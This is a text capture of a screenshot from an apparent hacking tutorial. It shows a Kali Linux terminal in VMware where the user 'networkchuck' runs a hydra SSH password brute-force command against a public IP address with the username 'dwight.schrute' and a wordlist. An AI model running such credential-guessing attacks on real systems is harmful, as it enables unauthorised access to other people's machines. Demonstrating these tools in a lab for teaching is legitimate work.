 Kali - Rolling - VMware Workstation
File Edit View VM Tabs Help
networkchuck@Voldem... [networkchuck@Voldem... 03:39 PM
networkchuck@Voldemort: ~
File Actions Edit View Help
(networkchuck㉿Voldemort)-[~]
$ sudo hydra -l "dwight.schrute" -P wordlist.txt \
> 45.79.49.74 ssh
KALI